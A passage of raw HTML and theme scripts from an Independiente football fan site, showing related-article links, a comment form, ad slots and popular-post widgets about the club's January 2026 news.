block_td_uid_4_6970150203acb.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6970150203acb_rand","td_column_number":3,"live_filter_cur_post_id":14686,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6970150203acb_rand","tdc_css_class_style":"td_uid_4_6970150203acb_rand_style"}';
block_td_uid_4_6970150203acb.td_column_number = "3";
block_td_uid_4_6970150203acb.block_type = "td_block_related_posts";
block_td_uid_4_6970150203acb.post_count = "3";
block_td_uid_4_6970150203acb.found_posts = "21821";
block_td_uid_4_6970150203acb.header_color = "";
block_td_uid_4_6970150203acb.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970150203acb.max_num_pages = "7274";
tdBlocksArray.push(block_td_uid_4_6970150203acb);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6970150228bbf" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6970150203acb" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_6970150228bc4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6970150203acb" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_6970150203acb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" class="td-image-wrap" title="Arasa, el árbitro ante Estudiantes"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="arasa-independiente-river" title="Arasa, el árbitro ante Estudiantes"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" title="Arasa, el árbitro ante Estudiantes">Arasa, el árbitro ante Estudiantes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="Venta de entradas vs. Estudiantes"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="estadio-libertadores-de-america-2025" title="Venta de entradas vs. Estudiantes"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/" class="td-post-category">Venta de Entradas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" title="Venta de entradas vs. Estudiantes">Venta de entradas vs. Estudiantes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/" rel="bookmark" class="td-image-wrap" title="Taborda, acuerdo entre Independiente y Barracas"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/taborda-independiente-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/taborda-independiente-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/taborda-independiente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="taborda-independiente" title="Taborda, acuerdo entre Independiente y Barracas"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/" rel="bookmark" title="Taborda, acuerdo entre Independiente y Barracas">Taborda, acuerdo entre Independiente y Barracas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970150203acb" data-td_block_id="td_uid_4_6970150203acb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970150203acb" data-td_block_id="td_uid_4_6970150203acb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='14686' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7c9aafe950" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="166"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_697015022bc1a_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_697015022bfc0_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_697015022c454_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_697015022c8d3_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_697015022c8d3" ><script>var block_td_uid_10_697015022c8d3 = new tdBlock();
block_td_uid_10_697015022c8d3.id = "td_uid_10_697015022c8d3";
block_td_uid_10_697015022c8d3.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_697015022c8d3_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_697015022c8d3_rand","tdc_css_class_style":"td_uid_10_697015022c8d3_rand_style"}';
block_td_uid_10_697015022c8d3.td_column_number = "1";
block_td_uid_10_697015022c8d3.block_type = "td_block_21";
block_td_uid_10_697015022c8d3.post_count = "3";
block_td_uid_10_697015022c8d3.found_posts = "6";
block_td_uid_10_697015022c8d3.header_color = "#";
block_td_uid_10_697015022c8d3.ajax_pagination_infinite_stop = "";
block_td_uid_10_697015022c8d3.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_10_697015022c8d3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_697015022c8d3 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" class="td-image-wrap" title="Arasa, el árbitro ante Estudiantes"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-150x150.jpg" alt="arasa-independiente-river" title="Arasa, el árbitro ante Estudiantes"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" title="Arasa, el árbitro ante Estudiantes">Arasa, el árbitro ante Estudiantes</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:58:10+00:00" >20 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Nazareno Arasa será el juez en el partido entre Independiente y Estudiantes, por la primera fecha del Torneo Apertura 2026.

El encuentro será este viernes...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="Venta de entradas vs. Estudiantes"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-150x150.jpg" alt="estadio-libertadores-de-america-2025" title="Venta de entradas vs. Estudiantes"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" title="Venta de entradas vs. Estudiantes">Venta de entradas vs. Estudiantes</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/" class="td-post-category">Venta de Entradas</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:46:32+00:00" >20 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Todo lo que tenés que saber sobre la venta de entradas para recibir a Estudiantes, por la fecha 1 del Torneo Apertura.

Este miércoles a...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/loyola-se-despidio-de-independiente-me-los-llevo-en-el-corazon/" rel="bookmark" class="td-image-wrap" title="Loyola se despidió de Independiente: &#8220;Me los llevo en el corazón&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/felipe-loyola-despedida-independiente-150x150.jpg" alt="felipe-loyola-despedida-independiente" title="Loyola se despidió de Independiente: &#8220;Me los llevo en el corazón&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/loyola-se-despidio-de-independiente-me-los-llevo-en-el-corazon/" rel="bookmark" title="Loyola se despidió de Independiente: &#8220;Me los llevo en el corazón&#8221;">Loyola se despidió de Independiente: &#8220;Me los llevo en el corazón&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:51:29+00:00" >20 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/loyola-se-despidio-de-independiente-me-los-llevo-en-el-corazon/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Felipe Loyola se despidió de Independiente a través de las redes sociales, tras confirmarse su salida al Pisa de Italia.

En un video en la...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_6970150235bb2_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_6970150235bb2" ><script>var block_td_uid_12_6970150235bb2 = new tdBlock();
block_td_uid_12_6970150235bb2.id = "td_uid_12_6970150235bb2";
block_td_uid_12_6970150235bb2.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_6970150235bb2_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_6970150235bb2_rand","tdc_css_class_style":"td_uid_12_6970150235bb2_rand_style"}';
block_td_uid_12_6970150235bb2.td_column_number = "1";
block_td_uid_12_6970150235bb2.block_type = "td_block_21";
block_td_uid_12_6970150235bb2.post_count = "3";
block_td_uid_12_6970150235bb2.found_posts = "18260";
block_td_uid_12_6970150235bb2.header_color = "#";
block_td_uid_12_6970150235bb2.ajax_pagination_infinite_stop = "";
block_td_uid_12_6970150235bb2.max_num_pages = "6087";
tdBlocksArray.push(block_td_uid_12_6970150235bb2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_6970150235bb2 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_697015026c648_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_697015026c648" ><script>var block_td_uid_13_697015026c648 = new tdBlock();
block_td_uid_13_697015026c648.id = "td_uid_13_697015026c648";
